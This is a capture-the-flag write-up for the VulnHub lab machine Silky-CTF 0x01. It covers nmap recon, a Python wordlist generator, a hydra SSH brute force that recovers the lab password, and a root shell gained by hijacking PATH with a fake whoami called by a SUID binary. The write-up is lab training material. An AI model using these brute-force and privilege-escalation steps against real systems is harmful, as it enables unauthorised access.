Details
This machine is https://www.vulnhub.com/entry/silky-ctf-0x01,306/
Recon
root@kali:~# nmap -sn -T4 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00025s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00027s latency).
MAC Address: 08:00:27:5A:CD:30 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00061s latency).
MAC Address: 08:00:27:3F:F0:A3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.77 seconds
Now service discovery
root@kali:~# nmap -sV -p- -T4 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00013s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:3F:F0:A3 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.35 seconds
And run some scripts
root@kali:~# nmap -sVC -p- -T4 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00013s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 49:e6:fa:4c:d5:60:06:3b:c0:a8:c9:cc:00:10:7e:04 (RSA)
| 256 29:1b:39:69:32:aa:ae:9f:72:83:29:d4:27:db:f8:af (ECDSA)
|_ 256 a0:05:9e:82:bc:9d:09:ce:8e:c5:40:b2:b2:93:c6:53 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/notes.txt
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 08:00:27:3F:F0:A3 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.46 seconds
Shell Hunting
So I went to the webserver http://192.168.56.102/
So onto the notes file found by nmap

I translated it to English and got
I absolutely have to remove the password from the page, after all, the last 2 characters are missing. But still.
So I ran dirbuster to find this

So I went to http://192.168.56.102/script.js

So I made a python script to generate potential passwords, assuming that was the password missing 2 chars
CHARS = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"£$%^&*():;{[]}\'#@/?.>,<\\`|¬'
PASS = 's1lKy'
for c1 in CHARS:
for c2 in CHARS:
print("{}{}{}".format(PASS, c1, c2))
Then ran it
root@kali:~# python3 silkPass.py > pass.txt
Guessing a username of
silky
I setup hydra against ssh
root@kali:~# hydra -l silky -P pass.txt 192.168.56.102 ssh
[SNIP]
[22][ssh] host: 192.168.56.102 login: silky password: s1lKy#5
[SNIP]
So the creds are
silky:s1lKy#5
ssh time
root@kali:~# ssh [email protected]
silky@Silky-CTF:~$
Root Hunting
I quick search
root@kali:~# find / -perm -u=s 2>/dev/null
[SNIP]
/usr/bin/sky
[SNIP]
That looks different so I run it to see what it does
silky@Silky-CTF:~$ sky
Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, der Larve des Seidenspinners, gewonnen.
gezeichnet:
root
A translation of this gave
Silk is an animal pulp. It is extracted from the cocoons of the silkworm, the larva of the silk moth.
drawn:
root
A bit more digging into this file
silky@Silky-CTF:~$ strings /usr/bin/sky
[SNIP]
echo 'Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, der Larve des Seidenspinners, gewonnen.
gezeichnet:'; whoami
[SNIP]
Doesn't use direct paths, so I can generate a fake whoami into path and it should pop me a shell
silky@Silky-CTF:~$ cd /tmp
silky@Silky-CTF:/tmp$ echo "/bin/sh" > whoami
silky@Silky-CTF:/tmp$ chmod +x whoami
Add it to path
silky@Silky-CTF:/tmp$ export PATH=/tmp:$PATH
silky@Silky-CTF:/tmp$ sky
Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, der Larve des Seidenspinners, gewonnen.
gezeichnet:
#
A new shell popped
# id
uid=1000(silky) gid=1000(silky) euid=0(root) Gruppen=1000(silky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),119(scanner)
And root, flag time
# cd /root
# ls -la
drwx------ 4 root root 4096 Apr 14 04:03 .
drwxr-xr-x 23 root root 4096 Apr 14 02:07 ..
-rw------- 1 root root 1000 Apr 14 03:21 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Apr 14 02:10 .cache
-rw-r--r-- 1 root silky 1079 Apr 14 04:03 flag.txt
drwxr-xr-x 2 root root 4096 Apr 14 02:32 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
# cat flag.txt
███████╗██╗██╗ ██╗ ██╗██╗ ██╗ ██████╗████████╗███████╗
██╔════╝██║██║ ██║ ██╔╝╚██╗ ██╔╝ ██╔════╝╚══██╔══╝██╔════╝
███████╗██║██║ █████╔╝ ╚████╔╝█████╗██║ ██║ █████╗
╚════██║██║██║ ██╔═██╗ ╚██╔╝ ╚════╝██║ ██║ ██╔══╝
███████║██║███████╗██║ ██╗ ██║ ╚██████╗ ██║ ██║
╚══════╝╚═╝╚══════╝╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚═╝
flag: 489ca3ccb71640cce1a618a5dea48c25
Congrats ;)